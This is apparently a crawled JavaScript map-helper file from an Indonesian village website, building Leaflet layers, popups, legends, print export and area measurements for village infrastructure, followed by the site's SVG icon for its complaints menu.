        '<td width="100px">Anggaran</td>' +
        '<td width="10px">:</td>' +
        '<td class="rupiah">Rp. ' +
        formatRupiah(daftar[x].anggaran) +
        "</td>" +
        "</tr>" +
        "<tr>" +
        '<td width="100px">Volume</td>' +
        '<td width="10px">:</td>' +
        "<td>" +
        daftar[x].volume +
        "</td>" +
        "</tr>" +
        "<tr>" +
        '<td width="100px">Pelaksana</td>' +
        '<td width="10px">:</td>' +
        "<td>" +
        daftar[x].pelaksana_kegiatan +
        "</td>" +
        "</tr>" +
        "<tr>" +
        '<td width="100px">Tahun Anggaran</td>' +
        '<td width="10px">:</td>' +
        "<td>" +
        daftar[x].tahun_anggaran +
        "</td>" +
        "</tr>" +
        "</table>" +
        '<center><a href="' +
        link_progress +
        "/" +
        daftar[x].slug +
        '" target="_blank" class="btn btn-flat bg-red btn-sm"><i class="fa fa-info"></i> Selengkapnya</a>' +
        "</div>";

      marker.push(
        turf.point([daftar[x].lng, daftar[x].lat], {
          content: content_lokasi,
          style: L.icon({ iconSize: [16, 16], iconUrl: path_icon }),
        })
      );
    }
  }
}

//Menampilkan OverLayer Area, Garis, Lokasi
function tampilkan_layer_area_garis_lokasi(
  peta,
  daftar_path,
  daftar_garis,
  daftar_lokasi,
  path_icon,
  foto_area,
  foto_garis,
  foto_lokasi,
  tampil_luas
) {
  var marker_area = [];
  var marker_garis = [];
  var marker_lokasi = [];
  var markers = new L.MarkerClusterGroup();
  var markersList = [];

  var layer_area = L.featureGroup();
  var layer_garis = L.featureGroup();
  var layer_lokasi = L.featureGroup();

  var sebutan_desa = (typeof setting !== 'undefined' && setting?.sebutan_desa || 'desa')
    .replace(/\b\w/g, l => l.toUpperCase())
    .toLowerCase()
    .replace(/^\w/, c => c.toUpperCase());
  
  var layerCustom = {
    [`Infrastruktur ${sebutan_desa}`]: {
      "Infrastruktur (Area)": layer_area,
      "Infrastruktur (Garis)": layer_garis,
      "Infrastruktur (Lokasi)": layer_lokasi,
    },
  };

  //OVERLAY AREA
  if (daftar_path) {
    set_marker_area(marker_area, daftar_path, foto_area);
  }

  //OVERLAY GARIS
  if (daftar_garis) {
    set_marker_garis(marker_garis, daftar_garis, foto_garis);
  }

  //OVERLAY LOKASI DAN PROPERTI
  if (daftar_lokasi) {
    set_marker_lokasi(marker_lokasi, daftar_lokasi, path_icon, foto_lokasi);
  }

  setMarkerCustom(marker_area, layer_area, tampil_luas);
  setMarkerCustom(marker_garis, layer_garis, tampil_luas);
  setMarkerCluster(marker_lokasi, markersList, markers, tampil_luas);

  peta.on("layeradd layerremove", function () {
    peta.eachLayer(function (layer) {
      if (peta.hasLayer(layer_lokasi)) {
        peta.addLayer(markers);
      } else {
        peta.removeLayer(markers);
        peta._layersMaxZoom = 19;
      }
    });
  });

  return layerCustom;
}

//Menampilkan OverLayer Area, Garis, Lokasi plus Lokasi Pembangunan
function tampilkan_layer_area_garis_lokasi_plus(
  peta,
  daftar_path,
  daftar_garis,
  daftar_lokasi,
  daftar_lokasi_pembangunan,
  path_icon,
  path_icon_pembangunan,
  foto_area,
  foto_garis,
  foto_lokasi,
  foto_lokasi_pembangunan,
  link_progress,
  daftar_persil,
  tampil_luas
) {
  var marker_area = [];
  var marker_garis = [];
  var marker_lokasi = [];
  var marker_persil = [];
  var marker_lokasi_pembangunan = [];
  var markers = new L.MarkerClusterGroup();
  var markersList = [];
  var markersP = new L.MarkerClusterGroup();
  var markersListP = [];

  var layer_area = L.featureGroup();
  var layer_garis = L.featureGroup();
  var layer_lokasi = L.featureGroup();
  var layer_lokasi_pembangunan = L.featureGroup();

  var sebutan_desa = (typeof setting !== 'undefined' && setting?.sebutan_desa || 'desa')
    .replace(/\b\w/g, l => l.toUpperCase())
    .toLowerCase()
    .replace(/^\w/, c => c.toUpperCase());

  var layerCustom = {
    [`Infrastruktur ${sebutan_desa}`]: {
      "Infrastruktur (Area)": layer_area,
      "Infrastruktur (Garis)": layer_garis,
      "Infrastruktur (Lokasi)": layer_lokasi,
      "Infrastruktur (Lokasi Pembangunan)": layer_lokasi_pembangunan,
    },
  };

  //OVERLAY AREA
  if (daftar_path) {
    set_marker_area(marker_area, daftar_path, foto_area);
  }

  //OVERLAY GARIS
  if (daftar_garis) {
    set_marker_garis(marker_garis, daftar_garis, foto_garis);
  }

  //OVERLAY LOKASI DAN PROPERTI
  if (daftar_lokasi) {
    set_marker_lokasi(marker_lokasi, daftar_lokasi, path_icon, foto_lokasi);
  }

  //OVERLAY LOKASI PEMBANGUNAN
  if (daftar_lokasi_pembangunan) {
    set_marker_lokasi_pembangunan(
      marker_lokasi_pembangunan,
      daftar_lokasi_pembangunan,
      path_icon_pembangunan,
      foto_lokasi_pembangunan,
      link_progress
    );
  }

  //OVERLAY C-desa
  if (daftar_persil) {
    var layer_persil = L.featureGroup();
    layerCustom[`Infrastruktur ${sebutan_desa}`]["Letter C-Desa"] = layer_persil;
    set_marker_persil_content(
      marker_persil,
      daftar_persil,
      "Persil",
      "nomor",
      "#isi_popup_persil_",
      path_icon_pembangunan
    );
    setMarkerCustom(marker_persil, layer_persil, tampil_luas);
  }

  setMarkerCustom(marker_area, layer_area, tampil_luas);
  setMarkerCustom(marker_garis, layer_garis, tampil_luas);
  setMarkerCluster(marker_lokasi, markersList, markers, tampil_luas);
  setMarkerCluster(
    marker_lokasi_pembangunan,
    markersListP,
    markersP,
    tampil_luas
  );

  peta.on("layeradd layerremove", function () {
    peta.eachLayer(function (layer) {
      if (peta.hasLayer(layer_lokasi)) {
        peta.addLayer(markers);
      } else {
        peta.removeLayer(markers);
        peta._layersMaxZoom = 19;
      }
    });
  });

  peta.on("layeradd layerremove", function () {
    peta.eachLayer(function (layer) {
      if (peta.hasLayer(layer_lokasi_pembangunan)) {
        peta.addLayer(markersP);
      } else {
        peta.removeLayer(markersP);
        peta._layersMaxZoom = 19;
      }
    });
  });

  return layerCustom;
}

function clearMap(peta) {
  for (i in peta._layers) {
    if (peta._layers[i]._path != undefined) {
      try {
        peta.removeLayer(peta._layers[i]);
      } catch (e) {
        console.log("problem with " + e + peta._layers[i]);
      }
    }
  }
}

$(document).ready(function () {
  $("#modalKecil").on("show.bs.modal", function (e) {
    var link = $(e.relatedTarget);
    var title = link.data("title");
    var modal = $(this);
    modal.find(".modal-title").text(title);
    $(this).find(".fetched-data").load(link.attr("href"));
  });

  $("#modalSedang").on("show.bs.modal", function (e) {
    var link = $(e.relatedTarget);
    var title = link.data("title");
    var modal = $(this);
    modal.find(".modal-title").text(title);
    $(this).find(".fetched-data").load(link.attr("href"));
  });

  $("#modalBesar").on("show.bs.modal", function (e) {
    var link = $(e.relatedTarget);
    var title = link.data("title");
    var modal = $(this);
    modal.find(".modal-title").text(title);
    $(this).find(".fetched-data").load(link.attr("href"));
  });
  return false;
});

//Cetak Peta ke PNG
function cetakPeta(layerpeta) {
  L.control
    .browserPrint({
      documentTitle: "Peta_Wilayah",
      printModes: [
        L.control.browserPrint.mode.landscape("Landscape"),
        L.control.browserPrint.mode.portrait("Portrait"),
      ],
    })
    .addTo(layerpeta);

  L.Control.BrowserPrint.Utils.registerLayer(
    L.MarkerClusterGroup,
    "L.MarkerClusterGroup",
    function (layer, utils) {
      return layer;
    }
  );

  L.Control.BrowserPrint.Utils.registerLayer(
    L.MapboxGL,
    "L.MapboxGL",
    function (layer, utils) {
      return L.mapboxGL(layer.options);
    }
  );

  // Ensure street name labels are visible during print/export
  layerpeta.on('browser-print-start', function(e) {
    try {
      // Make sure text path labels remain visible in print
      e.printMap.eachLayer(function(layer) {
        if (layer && layer._text && layer.setText && typeof layer.setText === 'function') {
          try {
            // Re-apply text path to ensure it appears in print
            setTimeout(function() {
              if (layer._path && layer._map) {
                layer.setText(layer._text, layer._textOptions);
              }
            }, 50);
          } catch (err) {
            console.warn('Error re-applying text path on print:', err);
          }
        }
      });
    } catch (e) {
      console.warn('Error during browser print start:', e);
    }
  });

  return cetakPeta;
}

//Menambahkan legend ke peta dusun/rw/rt
function setlegendPeta(
  legenda,
  layerpeta,
  legendData,
  judul,
  nama_wil,
  judul_wil_atas
) {
  var daftar = JSON.parse(legendData);
  var div = L.DomUtil.create("div", "info legend");
  var labels = ["<strong>Legenda" + " " + " - " + " " + judul + "</strong>"];

  for (var x = 0; x < daftar.length; x++) {
    if (daftar[x].path) {
      legenda.onAdd = function (layerpeta) {
        var categories = [judul + " " + daftar[x][nama_wil]];
        if (judul === "RT") {
          var categories = [
            judul +
              " " +
              daftar[x][nama_wil] +
              " " +
              judul_wil_atas +
              " " +
              daftar[x].rw +
              " " +
              daftar[x].dusun,
          ];
        }
        if (judul === "RW") {
          var categories = [
            judul +
              " " +
              daftar[x][nama_wil] +
              " " +
              judul_wil_atas +
              " " +
              daftar[x].dusun,
          ];
        }
        for (var i = 0; i < categories.length; i++) {
          div.innerHTML += labels.push(
            '<i class="circle" style="background:' +
              daftar[x].warna +
              '"></i> ' +
              (categories[i] ? categories[i] + "<br>" : "+")
          );
        }
        div.innerHTML = labels.join("<br>");
        return div;
      };
      legenda.addTo(layerpeta);
    }
  }
  setlegendPrint(
    legenda,
    layerpeta,
    legendData,
    judul,
    nama_wil,
    judul_wil_atas
  );
  return setlegendPeta;
}

function setlegendPrint(
  legenda,
  layerpeta,
  legendData,
  judul,
  nama_wil,
  judul_wil_atas
) {
  layerpeta.on("browser-print-start", function (e) {
    var daftar = JSON.parse(legendData);
    var div = L.DomUtil.create("div", "info legend");
    var labels = ["<strong>Legenda" + " " + " - " + " " + judul + "</strong>"];

    for (var x = 0; x < daftar.length; x++) {
      if (daftar[x].path) {
        legenda.onAdd = function (layerpeta) {
          var categories = [judul + " " + daftar[x][nama_wil]];
          if (judul === "RT") {
            var categories = [
              judul +
                " " +
                daftar[x][nama_wil] +
                " " +
                judul_wil_atas +
                " " +
                daftar[x].rw +
                " " +
                daftar[x].dusun,
            ];
          }
          if (judul === "RW") {
            var categories = [
              judul +
                " " +
                daftar[x][nama_wil] +
                " " +
                judul_wil_atas +
                " " +
                daftar[x].dusun,
            ];
          }
          for (var i = 0; i < categories.length; i++) {
            div.innerHTML += labels.push(
              '<i class="circle" style="background:' +
                daftar[x].warna +
                '"></i> ' +
                (categories[i] ? categories[i] + "<br>" : "+")
            );
          }
          div.innerHTML = labels.join("<br>");
          return div;
        };
        legenda.addTo(e.printMap);
      }
    }
  });
  return setlegendPrint;
}

//Menambahkan legend ke peta desa
function setlegendPetaDesa(legenda, layerpeta, legendData, judul, nama_wil) {
  var daftar = JSON.parse(legendData["path"]);

  for (var x = 0; x < daftar.length; x++) {
    legenda.onAdd = function (layerpeta) {
      var div = L.DomUtil.create("div", "info legend");
      var labels = [
        "<strong>Legenda" + " " + " - " + " " + judul + "</strong>",
      ];
      var categories = [judul + " " + legendData["nama_desa"]];
      for (var i = 0; i < categories.length; i++) {
        div.innerHTML += labels.push(
          '<i class="circle" style="background:' +
            legendData["warna"] +
            '"></i> ' +
            (categories[i] ? categories[i] + "<br>" : "+")
        );
      }
      div.innerHTML = labels.join("<br>");
      return div;
    };
    legenda.addTo(layerpeta);
  }

  layerpeta.on("browser-print-start", function (e) {
    L.control.scale({ position: "bottomleft" }).addTo(e.printMap);
    legenda.addTo(e.printMap);
  });

  return setlegendPetaDesa;
}

function get_path_import(coords, multi = false) {
  var path = JSON.stringify(coords);

  // Hapus Z-coordinate jika ada
  path = path.replace(/,0]/g, "]");

  if (multi == true) {
    // Jika `multi` true, kita asumsikan `coords` sudah dalam format yang benar untuk MultiPolygon
    // dan hanya perlu dibungkus dalam array jika belum.
    if (path.startsWith("[[") && path.endsWith("]]")) {
      // Sudah dalam format yang mungkin benar, tidak perlu dibungkus lagi.
    } else {
      path = `[${path}]`;
    }
  }

  return path;
}

function jenis_garis(jenis) {
  if (jenis == "dotted") {
    dashArray = "1,15";
  } else if (jenis == "dashed") {
    dashArray = "10,15";
  } else {
    // solid
    dashArray = "0";
  }

  return dashArray;
}

function popUpContent(daftar, lokasi_gambar) {
  var foto;
  var content_area;
  if (daftar.foto) {
    foto =
      '<img src="' +
      daftar.foto_lokasi +
      '" style="max-width:200px;height:auto;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:2px solid #555555;"/>';
  } else foto = "";

  content_area =
    '<div id="content">' +
    '<div id="siteNotice">' +
    "</div>" +
    '<h4 id="firstHeading" class="firstHeading text-center">' +
    daftar.nama +
    "</h4>" +
    '<div id="bodyContent"><center>' +
    foto +
    "</center>" +
    '<p style="white-space: pre-line">' +
    daftar.desk +
    "</p>" +
    "</div>" +
    "</div>";

  return content_area;
}

function luas(map, tampil_luas) {
  if (tampil_luas == "1") {
    return map.showMeasurements();
  }

  return map.hideMeasurements();
}

function isValidMultiPolygonPath(geojson) {  
  try {
    if (!Array.isArray(geojson)) return false;

    // Try to interpret geojson as an array of polygons (MultiPolygon)
    const polygons = geojson
      .map((poly) => {
        // poly is expected to be an array of rings
        return normalizePolygonCoords(poly) || null;
      })
      .filter(Boolean);

    if (polygons.length === 0) return false;

    return polygons.every((poly) =>
      Array.isArray(poly) && poly.length > 0 && poly.every((ring) => Array.isArray(ring) && ring.length >= 4)
    );
  } catch (error) {
    return false;
  }
}

function isValidPolygonPath(path) {  
  try {
    if (!Array.isArray(path)) return false;

    // Try normalizing directly
    let rings = normalizePolygonCoords(path);

    // If normalize failed, try common wrapper levels
    if (!rings && Array.isArray(path[0])) {
      rings = normalizePolygonCoords(path[0]);
    }

    if (!rings) return false;

    // Each ring must have at least 4 points (closed)
    return rings.every((ring) => Array.isArray(ring) && ring.length >= 4);
  } catch (error) {
    return false;
  }
}

function view_error_path() {
  if (error_message) {
    $(".content").prepend(
      '<div class="callout callout-danger id="error-path">' +
        error_message +
        "</div>"
    );
  } else {
    $("#error-path").remove();
  }
}

function message(desa = null, dusun = null, rw = null, rt = null) {
  let message = "- Peta Wilayah <b>";

  if (desa) {
    message += " " + desa;
  }

  if (dusun) {
    message += sebutan_dusun + " " + dusun;
  }

  if (rw && rw != "0") {
    message += " RW " + rw;
  }

  if (rt && rt != "0") {
    message += " RT " + rt;
  }

  return message + "</b> tidak valid.<br>";
}

function resetPoint(layer_peta, posisi, zoom) {
  $("#reset-peta").click(function () {
    $("#lat").val(posisi[0]);
    $("#lng").val(posisi[1]);
    layer_peta.eachLayer(function (layer) {
      if (layer instanceof L.Marker) {
        layer_peta.removeLayer(layer);
      }
    });

    layer_peta.setView(posisi, zoom);
    showCurrentPoint(posisi, layer_peta);
  });
}

function resetPolygon(layer_peta, wilayah, posisi, zoom, multi, data_wilayah, TAMPIL_LUAS, nama_wilayah) {
  $("#reset-peta").click(function () {
    $("#path").val(wilayah);
    layer_peta.eachLayer(function (layer) {
      if (layer instanceof L.Polygon) {
        layer_peta.removeLayer(layer);
      }
    });

    layer_peta.setView(posisi, zoom);

    if (wilayah) {
      if (multi) {
        showCurrentMultiPolygon(wilayah, layer_peta, data_wilayah, TAMPIL_LUAS, nama_wilayah);
        addPetaMultipoly(layer_peta);
      } else {
        showCurrentPolygon(wilayah, layer_peta, data_wilayah, TAMPIL_LUAS, nama_wilayah);
        addPetaPoly(layer_peta);
      }
    }
  });
}

function setAreaStyle(config, luas = false) {
  return {
    stroke: true,
    color: config.border ?? "#ffffffff",
    opacity: 1,
    weight: luas ? 1 : 3,
    fillColor: config.warna ?? "#ff0000ff",
    fillOpacity: luas ? 0.3 : 0.8,
    dashArray: 4,
    ...(luas && {
      showMeasurements: true,
      measurementOptions: { showSegmentLength: false },
    })
  }
}

function setMeasurementContent(feature) {
  var area = turf.area(feature);
  var perimeter = turf.length(feature, {units: 'meters'});

  var area_m2 = area.toLocaleString('id-ID', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' m²';
  var area_ha = (area / 10000).toLocaleString('id-ID', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' ha';
  
  var perimeter_m = perimeter.toLocaleString('id-ID', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' m';
  var perimeter_km = (perimeter / 1000).toLocaleString('id-ID', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' km';
  
  return '<div class="leaflet-measure-tooltip">' +
    '<h5 class="text-center">Pengukuran Wilayah</h5>' +
    '<div class="leaflet-measure-result-area"><strong>Luas</strong>: ' + area_m2 + ' (' + area_ha + ')</div>' +
    '<div class="leaflet-measure-result-distance"><strong>Keliling</strong>: ' + perimeter_m + ' (' + perimeter_km + ')</div>' +
  '</div>'
}


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpengaduan.svg&v=2601.0.2
body_size: 749
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#B2C4D0;" d="M431.865,16.074H415.87c-22.313,0-31.99,6.158-34.709,8.717L255.44,128.039h0.48v223.93h-0.48
	l125.321,102.928c3.119,2.879,12.796,9.037,35.109,9.037h15.995c8.837,0,15.995-7.158,15.995-15.995V32.069
	C447.86,23.232,440.702,16.074,431.865,16.074z"/>
<path style="fill:#CAD1D8;" d="M447.86,168.027v143.955c39.756-4.599,68.251-40.547,63.652-80.303
	C507.649,198.258,481.282,171.89,447.86,168.027z"/>
<path style="fill:#B2C4D0;" d="M447.86,168.027v143.955c39.756-4.599,68.251-40.547,63.652-80.303
	C507.649,198.258,481.282,171.89,447.86,168.027z"/>
<path style="fill:#8FAEBF;" d="M447.86,287.99v23.993c36.597-4.095,64.212-35.149,63.98-71.978
	c-0.016-4.023-0.368-8.029-1.04-11.996C505.626,259.846,479.906,284.359,447.86,287.99z"/>
<path style="fill:#576D7E;" d="M63.98,271.995v-95.97H15.995C7.158,176.024,0,183.182,0,192.019v95.97
	c0,8.837,7.158,15.995,15.995,15.995H63.98V271.995z"/>
<path style="fill:#B2C4D0;" d="M127.96,335.975h31.99c8.837,0,15.995,7.158,15.995,15.995v127.96
	c0,8.837-7.158,15.995-15.995,15.995h-31.99c-8.837,0-15.995-7.158-15.995-15.995V351.97
	C111.965,343.132,119.123,335.975,127.96,335.975z"/>
<g>
	<path style="fill:#576D7E;" d="M431.865,16.074H415.87v447.86h15.995c8.837,0,15.995-7.158,15.995-15.995V32.069
		C447.86,23.232,440.702,16.074,431.865,16.074z"/>
	<path style="fill:#576D7E;" d="M175.945,351.97v47.985c8.837,0,15.995-7.158,15.995-15.995v-31.99H175.945z"/>
</g>
<rect x="175.945" y="351.97" style="fill:#3F556B;" width="15.995" height="15.995"/>
<path style="fill:#3CB54A;" d="M79.975,128.039c-17.666,0-31.99,14.324-31.99,31.99v159.95c0,17.666,14.324,31.99,31.99,31.99
	H255.92V128.04L79.975,128.039L79.975,128.039z"/>
<path style="fill:#8FAEBF;" d="M111.965,351.97L111.965,351.97c0,8.837,7.158,15.995,15.995,15.995h15.995
	c8.837,0,15.995,7.158,15.995,15.995v111.965c8.837,0,15.995-7.158,15.995-15.995V351.97H111.965z"/>
<path style="fill:#3F556B;" d="M31.99,192.02v79.975c0,8.837-7.158,15.995-15.995,15.995H0c0,8.837,7.158,15.995,15.995,15.995
	h31.99v-127.96C39.148,176.025,31.99,183.182,31.99,192.02z"/>
<path style="fill:#0E9347;" d="M239.925,144.035V287.99c0,8.837-7.158,15.995-15.995,15.995H63.98
	c-8.837,0-15.995,7.158-15.995,15.995l0,0c0,17.666,14.324,31.99,31.99,31.99H255.92V128.04l0,0
	C247.083,128.039,239.925,135.197,239.925,144.035z"/>
<path style="fill:#8FAEBF;" d="M399.875,64.059v245.203c0,13.252-10.741,23.993-23.992,23.993c-1.967,0-3.927-0.24-5.838-0.72
	L255.92,303.984v48.385l124.841,102.528c3.119,2.879,12.796,9.037,35.109,9.037V48.064l0,0
	C407.033,48.064,399.875,55.222,399.875,64.059z"/>
<g>
	<circle style="fill:#E2E5E7;" cx="131.959" cy="180.023" r="11.996"/>
	<circle style="fill:#E2E5E7;" cx="91.971" cy="180.023" r="11.996"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
